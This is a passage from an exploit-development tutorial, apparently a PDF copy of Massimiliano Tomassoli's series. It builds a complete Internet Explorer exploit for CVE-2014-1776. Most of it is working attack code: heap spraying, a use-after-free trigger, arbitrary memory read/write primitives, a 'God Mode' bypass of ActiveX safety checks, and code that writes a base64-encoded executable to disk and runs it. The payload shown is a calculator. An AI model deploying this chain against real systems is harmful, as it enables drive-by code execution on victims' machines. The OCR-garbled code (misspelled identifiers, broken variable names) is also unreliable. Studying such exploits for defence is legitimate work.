

Try it out: is should work just fine!

Now remove the two alerts and the return. Mmm… the calculator doesn't appear, so there must be something wrong (again!). To see what's wrong, we can rely on the Developer Tools. It seems that when the Developer Tools are enabled our *God Mode* doesn't work. Just authorize the execution of the ActiveXObject and you should see the following error:



Luckily, the problem is quite simple: atob isn't available in IE 9. I found a polyfill for atob here:

https://github.com/Modernizr/Modernizr/wiki/HTML5-Cross-Browser-Polyfills#base64-windowatob-andwindowbtoa

#### Here's the modified code:

### **XHTML**

```
<html xmlns:v="urn:schemas-microsoft-com:vml">
<head id="haed">
<title>IE Case Study - STEP1</title>
<style>
    v\:*{Behavior: url(#default#VML)}
</style>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE9" />
<script language="javascript">
window.onload = function() {
  CollectGarbage();
  var header size = 0x20;
  var array_len = (0x10000 - header_size)/4;
```

```
var a = new Array();for (var i = 0; i < 0x1000; ++i) {
 a[i] = new Array(array_len);
 a[i][0] = 0;}
```

```
magic addr = 0 \times 0000000;
```

```
// /------- allocation header -------\ /--------- buffer header ---------\
// 0c000000: 00000000 0000fff0 00000000 00000000 00000000 00000001 00003ff8 00000000
// array_len buf_len
```
alert("Modify the \"Buffer length\" field of the Array at  $0x'' +$  magic addr.toString(16));

```
// Locate the modified Array.
var idx = -1;
for (var i = 0; i < 0x1000 - 1; ++i) {
 // We try to modify the first element of the next Array.
 a[i][array len + header size/4] = 1;
 // If we successfully modified the first element of the next Array, then a[i]
 // is the Array whose length we modified.
 if (a[i+1][0] == 1) {
  idx = i;
  break;
 }
}
if (idx == -1) {
 alert("Can't find the modified Array");
 return;
}
// Modify the second Array for reading/writing everywhere.
a[idx][array len + 0x14/4] = 0x3fffffff;
a[idx][array\_len + 0x18/4] = 0x3fffffff;
a[idx+1].length = 0x3fffffff;
var base \alphaddr = magic \alphaddr + 0x10000 + header size;
// Very Important:
// The numbers in Array are signed int32. Numbers greater than 0x7fffffff are
// converted to 64-bit floating point.
// This means that we can't, for instance, write
// a[idx+1][index] = 0xc1a0c1a0;
// The number 0xc1a0c1a0 is too big to fit in a signed int32.
// We'll need to represent 0xc1a0c1a0 as a negative integer:
      // a[idx+1][index] = -(0x100000000 - 0xc1a0c1a0);
function int2uint(x) {
 return (x < 0) ? 0x100000000 + x : x;
}
function uint2int(x) \{return (x >= 0x80000000) ? x - 0x100000000 : x;
}
```

```
// The value returned will be in [0, 0xffffffff].
function read(addr) {
 var delta = addr - base_addr;
 var val;
 if (delta >= 0)
  val = a[idx+1][delta/4];
 else
  // In 2-complement arithmetic,
  // -x/4 = (2^32 - x)/4
  val = a[idx+1][(0x100000000 + delta)/4];return int2uint(val);
}
// val must be in [0, 0xffffffff].
function write(addr, val) {
 val = unit2int(val);var delta = addr - base_addr;
 if (delta >= 0)
  a[idx+1][delta/4] = val;else
  // In 2-complement arithmetic,
  // -x/4 = (2^32 - x)/4
  a[idx+1][(0x100000000 + delta)/4] = val;}
function get_addr(obj) {
 a[idx+2][0] = obj;return read(base_addr + 0x10000);
}
// Here's the beginning of the element div:
// +----- jscript9!HostDispatch::`vftable' = jscript9 + 0x5480
// v
// 6cc55480 05354280 00000000 0536cfb0
//
// To find the vftable MSHTML!CDivElement::`vftable', we must follow a chain of pointers:
// X = [div_elem+0ch]
// X = [X+8]
// obj_ptr = [X+10h]
// vftptr = [obj_ptr]
// where vftptr = vftable MSHTML!CDivElement::`vftable' = mshtml + 0x3aeb04.
var addr = get_addr(document.createElement("div"));
iscript9 = read(addr) - 0x5480;mshtml = read(read(read(read(addr + 0xc) + 8) + 0x10)) - 0x3aeb04;
var old1 = read(mshtml+0xebcd98+0x10);
var old2 = read(mshtml+0xebcd98+0x14);
function GodModeOn() {
 write(mshtml+0xebcd98+0x10, jscript9+0x155e19);
 write(mshtml+0xebcd98+0x14, jscript9+0x155d7d);
```
}

```
function GodModeOff() {
 write(mshtml+0xebcd98+0x10, old1);
 write(mshtml+0xebcd98+0x14, old2);
}
// content of exe file encoded in base64.
runcalc = 'TVqQAAMAAAAEAAAA//8AALgAAAAAA <snipped> AAAAAAAAAAAAAAAAAAAAAAAAAAAAA';
function createExe(fname, data) {
 GodModeOn();
 var tStream = new ActiveXObject("ADODB.Stream");
 var bStream = new ActiveXObject("ADODB.Stream");
 GodModeOff();
 tStream.Type = 2; // text
 bStream.Type = 1; // binary
 tStream.Open();
 bStream.Open();
 tStream.WriteText(data);
 tStream.Position = 2; // skips the first 2 bytes in the tStream (what are they?)
 tStream.CopyTo(bStream);
 var bStream_addr = get_addr(bStream);
 var string addr = read(read(bStream addr + 0x50) + 0x44);write(string_addr, 0x003a0043); // 'C:'
 write(string_addr + 4, 0x0000005c); // '\'
 try {
  bStream.SaveToFile(fname, 2); // 2 = overwrites file if it already exists
 }
 catch(err) {
  return 0;
 }
 tStream.Close();
 bStream.Close();
 return 1;
}
// decoder
// [https://gist.github.com/1020396] by [https://github.com/atk]
function atob(input) {
 var chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
 var str = String(input).replace(/=+\frac{6}{3}, ");
 if (str.length % 4 == 1) {
  throw new InvalidCharacterError("'atob' failed: The string to be decoded is not correctly encoded.");
 }
 for (
  // initialize result and counters
  var bc = 0, bs, buffer, idx = 0, output = ";
  // get next character
  buffer = str.charAt(idx++);
  // character found in table? initialize bit storage and add its ascii value;
  \simbuffer && (bs = bc % 4 ? bs * 64 + buffer : buffer,
   // and if not first of each 4 characters,
   // convert the first 8 bits to one ascii character
```

```
bc++ % 4) ? output += String.fromCharCode(255 & bs >> (-2 * bc & 6)) : 0
   ) {
    // try to find character in table (0-63, not found => -1)
    buffer = chars.indexOf(buffer);
   }
   return output;
  }
  function decode(b64Data) {
   var data = atob(b64Data);
   // Now data is like
   // 11 00 12 00 45 00 50 00 ...
   // rather than like
   // 11 12 45 50 ...
   // Let's fix this!
   var arr = new Array();
   for (var i = 0; i < data.length / 2; ++i) {
    var low = data.charCodeAt(i*2);
    var high = data.charCodeAt(i^*2 + 1);
    arr.push(String.fromCharCode(low + high * 0x100));
    }
   return arr.join('');
  }
  GodModeOn();
  var shell = new ActiveXObject("WScript.shell");
  GodModeOff();
  fname = shell.ExpandEnvironmentStrings("%TEMP%\\runcalc.exe");
  if (createExe(fname, decode(runcalc)) == 0) {
   alert("SaveToFile failed");
   window.location.reload();
   return 0;
  }
  shell.Exec(fname);
  alert("Done");
 }
</script>
</head>
<body><v:group id="vml" style="width:500pt;"><div></div></group></body>
</html>
```
As before, I snipped runcalc. You can download the full code from here: code7.

Now the calculator pops up and everything seems to work fine until we get a crash. The crash doesn't always happen but there's definitely something wrong with the code. A [crash](http://expdev-kiuhnm.rhcloud.com/wp-content/uploads/2015/06/code7.zip) is probably caused by an incorrect write. Since the *God Mode* works correctly, the problem must be with the two writes right before the call to bStream.SaveToFile.

Let's comment out the two writes and try again. Perfect! Now there are no more crashes! But we can't just leave out the two writes. If we use SimpleServer, it doesn't work of course because the two writes are needed. Maybe surprisingly, if we add back the two writes, everything works just fine.

If we investigate things a bit, we discover that when the html page is loaded in IE directly from the hard disk, string addr points to a null dword. On the other hand, when the page is loaded by going to 127.0.0.1 and is served by SimpleServer, string\_addr points to the Unicode string http://127.0.0.1/. For this reason, we should change the code as follows:

#### JavaScript

```
var bStream_addr = get_addr(bStream);
var string addr = read(read(bStream addr + 0x50) + 0x44);if (read(string_addr) != 0) { // only when there is a string to overwrite
 write(string_addr, 0x003a0043); // 'C:'
 write(string_addr + 4, 0x0000005c); // '\'
}
try {
 bStream.SaveToFile(fname, 2); // 2 = overwrites file if it already exists
}
catch(err) {
 return 0;
}
```
# *Completing the exploit (2)*

It's high time we completed this exploit! Here's the full code:

### XHTML

```
<html xmlns:v="urn:schemas-microsoft-com:vml">
<head id="haed">
<title>IE Case Study - STEP1</title>
<style>
     v\:*{Behavior: url(#default#VML)}
</style>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE9" />
<script language="javascript">
 magic addr = 0 \times c000000;
 function dword2Str(dword) {
  var low = dword % 0x10000;
  var high = Math.floor(dword / 0x10000);
  if (low == 0 || high == 0)
   alert("dword2Str: null wchars not allowed");
  return String.fromCharCode(low, high);
 }
 function getPattern(offset_values, tot_bytes) {
  if (tot bytes % 4 != 0)
   alert("getPattern(): tot_bytes is not a multiple of 4");
  var pieces = new Array();
  var pos = 0;
  for (i = 0; i < offset_values.length/2; ++i) {
   var offset = offset_values[i*2];
   var value = offset values[i^*2 + 1];
   var padding = new Array((offset - pos)/2 + 1).join("a");
   pieces.push(padding + dword2Str(value));
```

```
pos = offset + 4;}
 // The "- 2" accounts for the null wchar at the end of the string.
 var padding = new Array((tot_bytes - 2 - pos/2 + 1).join("a");
 pieces.push(padding);
 return pieces.join("");
}
function trigger() {
 var head = document.getElementById("haed")
 tmp = document.createElement("CVE-2014-1776")
 document.getElementById("vml").childNodes[0].appendChild(tmp)
 tmp.appendChild(head)
 tmp = head.offsetParent
 tmponpropertychange = function()this["removeNode"](true)
  document.createElement("CVE-2014-1776").title = ""
  var elem = document.createElement("div");
  elem.className = getPattern([
   0xa4, magic_addr + 0x20 - 0xc, // X; X+0xc --> b[0]
   0x118, magic_addr + 0x24 + 0x24, // U; U --> (*); U-0x24 --> b[1]
    0x198, -1 // bit 12 set
  ], 0x428);
 }
 head.firstChild.nextSibling.disabled = head
}
// The object is 0x428 bytes.
// Conditions to control the bug and force an INC of dword at magic_addr + 0x1b:
// X = [ptr+0A4h] ==> Y = [X+0ch] ==>
// [Y+208h] is 0
// [Y+630h+248h] = [Y+878h] val to inc! <======
// [Y+630h+380h] = [Y+9b0h] has bit 16 set
          // [Y+630h+3f4h] = [Y+0a24h] has bit 7 set
// [Y+1044h] is 0
// U = [ptr+118h] ==> [U] is 0 => V = [U-24h] => W = [V+1ch],
// [W+0ah] has bit 1 set & bit 4 unset
// [W+44h] has bit 7 set
// [W+5ch] is writable
// [ptr+198h] has bit 12 set
window.onload = function() {
 CollectGarbage();
 var header size = 0x20;
 var array_len = (0x10000 - \text{header}\text{ size})/4;var a = new Array();for (var i = 0; i < 0x1000; ++i) {
  a[i] = new Array(array_len);
  var idx;
  b = a[i];b[0] = magic_addr + 0x1b - 0x878; // Y
  idx = Math.floor((b[0] + 0x9b0 - (magic_addr + 0x20))/4); // index for Y+9b0h
  b[idx] = -1; b[idx+1] = -1;
  idx = Math.floor((b[0] + 0xa24 - (magic_addr + 0x20))/4); // index for Y+0a24h
```
 $b[idx] = -1$ ;  $b[idx + 1] = -1$ ; idx = Math.floor((b[0] + 0x1044 - (magic\_addr + 0x20))/4); *// index for Y+1044h*  $b$ [idx] = 0; b[idx+1] = 0; *// The following address would be negative so we add 0x10000 to translate the address // from the previous copy of the array to this one.* idx = Math.floor((b[0] + 0x208 - (magic\_addr + 0x20) + 0x10000)/4); *// index for Y+208h*  $b[idx] = 0; b[idx + 1] = 0;$ b[1] = magic\_addr + 0x28 - 0x1c; *// V, [U-24h]; V+1ch --> b[2]*  $b[(0x24 + 0x24 - 0x20)/4] = 0;$  //  $[U](*)$ <br> $b[2] = \text{magic addr} + 0x2c - 0xa;$  //  $W: W+\text{Oah} \rightarrow b[3]$ b[2] = magic\_addr + 0x2c - 0xa; *// W; W+0ah --> b[3]* b[3] = 2; *// [W+0ah]* idx = Math.floor((b[2] + 0x44 - (magic\_addr + 0x20))/4); *// index for W+44h*  $b$ [idx] = -1;  $b$ [idx+1] = -1; } *// /------- allocation header -------\ /--------- buffer header ---------\ // 0c000000: 00000000 0000fff0 00000000 00000000 00000000 00000001 00003ff8 00000000 // array\_len buf\_len // alert("Modify the \"Buffer length\" field of the Array at 0x" + magic\_addr.toString(16));* trigger(); *// Locate the modified Array.*  $idx = -1$ ; for (var  $i = 0$ ;  $i < 0x1000 - 1$ ;  $+i$ ) { *// We try to modify the first element of the next Array.* a[i][array len + header size/4] = 1; *// If we successfully modified the first element of the next Array, then a[i] // is the Array whose length we modified.* if  $(a[i+1][0] == 1)$  {  $idx = i$ ; break; } } if ( $idx == -1$ ) { *// alert("Can't find the modified Array");* window.location.reload(); return; } *// Modify the second Array for reading/writing everywhere.*  $a[idx][array$  len + 0x14/4] = 0x3fffffff;  $a[idx][array$  len + 0x18/4] = 0x3fffffff;  $a$ [idx+1].length = 0x3fffffff; var base\_addr = magic\_addr +  $0x10000 +$  header\_size; *// Very Important: // The numbers in Array are signed int32. Numbers greater than 0x7fffffff are // converted to 64-bit floating point.*

- *// This means that we can't, for instance, write*
- *// a[idx+1][index] = 0xc1a0c1a0;*
- *// The number 0xc1a0c1a0 is too big to fit in a signed int32.*
- *// We'll need to represent 0xc1a0c1a0 as a negative integer:*

```
// a[idx+1][index] = -(0x100000000 - 0xc1a0c1a0);
function int2uint(x) \{return (x < 0) ? 0x100000000 + x : x;
}
function uint2int(x) \{return (x >= 0x80000000) ? x - 0x100000000 : x;
}
// The value returned will be in [0, 0xffffffff].
function read(addr) {
 var delta = \alphaddr - base \alphaddr;
 var val;
 if (delta >= 0)
  val = a[idx+1][delta/4];
 else
  // In 2-complement arithmetic,
  // -x/4 = (2^32 - x)/4
  val = a[idx+1][(0x100000000 + delta)/4];return int2uint(val);
}
// val must be in [0, 0xffffffff].
function write(addr, val) {
 val = unit2int(val);var delta = \alphaddr - base \alphaddr;
 if (detta >= 0)a[idx+1][delta/4] = val;
 else
  // In 2-complement arithmetic,
  // -x/4 = (2^32 - x)/4
  a[idx+1][(0x100000000 + delta)/4] = val;}
function get addr(obj) {
 a[idx+2][0] = obj;return read(base_addr + 0x10000);
}
// Here's the beginning of the element div:
// +----- jscript9!HostDispatch::`vftable' = jscript9 + 0x5480
// v
// 6cc55480 05354280 00000000 0536cfb0
//
// To find the vftable MSHTML!CDivElement::`vftable', we must follow a chain of pointers:
// X = [div_elem+0ch]
// X = [X+8]
// obj_ptr = [X+10h]
// vftptr = [obj_ptr]
// where vftptr = vftable MSHTML!CDivElement::`vftable' = mshtml + 0x3aeb04.
var addr = get_addr(document.createElement("div"));
jscript9 = read(addr) - 0x5480;
```

```
mshtml = read(read(read(read(addr + 0xc) + 8) + 0x10)) - 0x3aeb04;
var old1 = read(mshtml+0xebcd98+0x10);
var old2 = read(mshtml+0xebcd98+0x14);
function GodModeOn() {
 write(mshtml+0xebcd98+0x10, jscript9+0x155e19);
 write(mshtml+0xebcd98+0x14, jscript9+0x155d7d);
}
function GodModeOff() {
 write(mshtml+0xebcd98+0x10, old1);
 write(mshtml+0xebcd98+0x14, old2);
}
// content of exe file encoded in base64.
runcalc = 'TVqQAAMAAAAEAAAA//8AALgAAAAAA <snipped> AAAAAAAAAAAAAAAAAAAAAAAAAAAAA';
function createExe(fname, data) {
 GodModeOn();
 var tStream = new ActiveXObject("ADODB.Stream");
 var bStream = new ActiveXObject("ADODB.Stream");
 GodModeOff();
 tStream.Type = 2; // text
 bStream.Type = 1; // binary
 tStream.Open();
 bStream.Open();
 tStream.WriteText(data);
 tStream.Position = 2; // skips the first 2 bytes in the tStream (what are they?)
 tStream.CopyTo(bStream);
 var bStream_addr = get_addr(bStream);
 var string_addr = read(read(bStream_addr + 0x50) + 0x44);
 if (read(string_addr) != 0) { // only when there is a string to overwrite
  write(string_addr, 0x003a0043); // 'C:'
  write(string_addr + 4, 0x0000005c); // '\'
 }
 try {
  bStream.SaveToFile(fname, 2); // 2 = overwrites file if it already exists
 }
 catch(err) {
  return 0;
 }
 tStream.Close();
 bStream.Close();
 return 1;
}
// decoder
// [https://gist.github.com/1020396] by [https://github.com/atk]
function atob(input) {
 var chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
 var str = String(input).replace(/=+\$/, ");
 if (str.length % = = 1) {
```

```
throw new InvalidCharacterError("'atob' failed: The string to be decoded is not correctly encoded.");
    }
   for (
    // initialize result and counters
    var bc = 0, bs, buffer, idx = 0, output = ";
    // get next character
    buffer = str.charAt(idx++);
    // character found in table? initialize bit storage and add its ascii value;
    \simbuffer && (bs = bc % 4 ? bs * 64 + buffer : buffer,
     // and if not first of each 4 characters,
      // convert the first 8 bits to one ascii character
      bc++ % 4) ? output += String.fromCharCode(255 & bs >> (-2 * bc & 6)) : 0
   ) {
    // try to find character in table (0-63, not found => -1)
    buffer = chars.indexOf(buffer);
   }
   return output;
  }
  function decode(b64Data) {
   var data = atob(b64Data);
    // Now data is like
   // 11 00 12 00 45 00 50 00 ...
   // rather than like
   // 11 12 45 50 ...
   // Let's fix this!
   var arr = new Array();
   for (var i = 0; i < data.length / 2; ++i) {
    var low = data.charCodeAt(i*2);
    var high = data.charCodeAt(i^*2 + 1);
    arr.push(String.fromCharCode(low + high * 0x100));
    }
   return arr.join('');
  }
  GodModeOn();
  var shell = new ActiveXObject("WScript.shell");
  GodModeOff();
  fname = shell.ExpandEnvironmentStrings("%TEMP%\\runcalc.exe");
  if (createExe(fname, decode(runcalc)) == 0) {
// alert("SaveToFile failed");
   window.location.reload();
   return 0;
  }
  shell.Exec(fname);
// alert("Done");
</script>
</head>
<body><v:group id="vml" style="width:500pt;"><div></div></group></body>
</html>
```
Once again, I snipped runcalc. You can download the full code from here: code8.

}

This code works fine but IE may crash from time to time. This isn't a major problem because when the user closes the crash dialog box the page is reloaded and the exploit is run again.

The new code has some subtleties so let's discuss the important points. Let's start with trigger():

### **JavaScript**

```
function trigger() {
 var head = document.getElementById("haed")
 tmp = document.createElement("CVE-2014-1776")
 document.getElementById("vml").childNodes[0].appendChild(tmp)
 tmp.appendChild(head)
 tmp = head.offsetParent
 tmp.onpropertychange = function(){
  this["removeNode"](true)
  document.createElement("CVE-2014-1776").title = ""
  var elem = document.createElement("div");
  elem.className = getPattern([
   0xa4, magic_addr + 0x20 - 0xc, // X; X+0xc --> b[0]
   0x118, magic_addr + 0x24 + 0x24, // U; U --> (*); U-0x24 --> b[1]
   0x198, -1 // bit 12 set
  ], 0x428);
 }
 head.firstChild.nextSibling.disabled = head
}
```
The function getPattern takes an array of the form

**JavaScript** 

[offset 1, value 1, offset\_2, value\_2, offset\_3, value\_3, ...]

and the size in bytes of the pattern. The pattern returned is a string of the specified size which value 1, value\_2, etc… at the specified offsets.

I hope the comments are clear enough. For instance, let's consider this line:

**JavaScript** 

0xa4, magic\_addr + 0x20 - 0xc, *// X; X+0xc --> b[0]*

This means that

 $X = magic\_addr + 0x20 - 0xc$ 

which is defined in a way that  $X+0xc$  points to  $b[0]$ , where  $b[0]$  is the first element of the Array at magic\_addr (0xc000000 in our code).

To understand this better, let's consider the full schema:

### **JavaScript**

.

```
.
.
elem.className = getPattern([
 0xa4, magic_addr + 0x20 - 0xc, // X; X+0xc --> b[0]
 0x118, magic_addr + 0x24 + 0x24, // U; U --> (*); U-0x24 --> b[1]
 0x198, -1 // bit 12 set
], 0x428);
.
.
.
// The object is 0x428 bytes.
// Conditions to control the bug and force an INC of dword at magic_addr + 0x1b:
// X = [ptr+0A4h] ==> Y = [X+0ch] ==>
// [Y+208h] is 0
// [Y+630h+248h] = [Y+878h] val to inc! <======
// [Y+630h+380h] = [Y+9b0h] has bit 16 set
// [Y+630h+3f4h] = [Y+0a24h] has bit 7 set
// [Y+1044h] is 0
// U = [ptr+118h] ==> [U] is 0 => V = [U-24h] => W = [V+1ch],
// [W+0ah] has bit 1 set & bit 4 unset
// [W+44h] has bit 7 set
// [W+5ch] is writable
// [ptr+198h] has bit 12 set
window.onload = function() {
 CollectGarbage();
 var header_size = 0x20;
 var array_len = (0x10000 - \text{header}\text{ size})/4;var a = new Array();for (var i = 0; i < 0x1000; ++i) {
  a[i] = new Array(array len);
  var idx;
  b = a[i];
  b[0] = magic_addr + 0x1b - 0x878; // Y
  idx = Math.floor((b[0] + 0x9b0 - (magic_addr + 0x20))/4); // index for Y+9b0h
  b[idx] = -1; b[idx+1] = -1;
  idx = Math.floor((b[0] + 0xa24 - (magic_addr + 0x20))/4); // index for Y+0a24h
  b[idx] = -1; b[idx+1] = -1;
  idx = Math.floor((b[0] + 0x1044 - (magic_addr + 0x20))/4); // index for Y+1044h
  b[idx] = 0; b[idx + 1] = 0;// The following address would be negative so we add 0x10000 to translate the address
  // from the previous copy of the array to this one.
  idx = Math.floor((b[0] + 0x208 - (magic_addr + 0x20) + 0x10000)/4); // index for Y+208h
  b[idx] = 0; b[idx+1] = 0;
  b[1] = magic_addr + 0x28 - 0x1c; // V, [U-24h]; V+1ch --> b[2]
  b[(0x24 + 0x24 - 0x20)/4] = 0; // [U] (*)
  b[2] = magic_addr + 0x2c - 0xa; // W; W+0ah --> b[3]
```

```
b[3] = 2; // [W+0ah]
idx = Math.floor((b[2] + 0x44 - (magic_addr + 0x20))/4); // index for W+44h
b[idx] = -1; b[idx+1] = -1;
}
```
Let's consider this part of the schema:

**JavaScript** 

*// X = [ptr+0A4h] ==> Y = [X+0ch] ==> // [Y+208h] is 0 // [Y+630h+248h] = [Y+878h] val to inc! <======*

As we've seen,

**JavaScript** 

0xa4, magic\_addr + 0x20 - 0xc, *// X; X+0xc --> b[0]*

means that

```
X = [ptr+0A4h] = {magic} addr + 0x20 - 0xc
```
so that  $X+0cx$  points to  $b[0]$ .

Then we have

**JavaScript** 

b[0] = magic\_addr + 0x1b - 0x878; *// Y*

which means that

 $Y = [X+0ch] =$  magic addr + 0x1b - 0x878

The schema tells us that  $[Y+878h]$  must be the value to increment. Indeed,  $Y+0x878$  is magic\_addr + 0x1b which points to the highest byte of the length of the Array at magic addr (0xc000000 in our code). Note that we increment the dword at magic  $addr + 0x1b$  which has the effect of incrementing the byte at the same address.

The schema also dictates that [Y+208h] be 0. This is accomplished by the following lines:

**JavaScript** 

idx = Math.floor((b[0] + 0x208 - (magic\_addr + 0x20) + 0x10000)/4); *// index for Y+208h*  $b$ [idx] = 0; b[idx+1] = 0;

Here there are two important points:

- 1.  $Y = b[0] = magic$  addr + 0x1b 0x878 so it's not a multiple of 4. Because of this, Y+208h isn't a multiple of 4 either. To modify the misaligned dword  $[Y+208h]$ , we need to modify the dwords  $[Y+206h]$ and [Y+20ah] which coincide with the elements b[idx] and b[idx+1]. That's why we use Math.floor.
- 2. The computed value  $\frac{10}{9}$  + 0x208 (magic addr + 0x20) is negative. Because we've chosen Y so that  $Y+878h$  points to the header of the Array at magic addr, Y+9b0h and Y+0a24h (see the schema) point to the same Array, but  $Y+208h$  points to the previous Array. Every Array will have the same content so, since adjacent Arrays are 0x10000 bytes apart, by writing the value into the memory at address Y+208h+10000h (i.e. in the current Array), we'll also end up writing that value into the memory at address Y+208h.

To conclude our discussion, note that the function trigger is called only once. A single increment is more than enough because we just need to write a few bytes beyond the end of the Array at magic addr.

Copyright © MASSIMILIANO TOMASSOLI ... All Rights Reserved

*http://expdev-kiuhnm.rhcloud.com*

# THANKS FOR THIS AMAZING TUTORIALS  $\odot$

*Pdf By : NO-MERCY*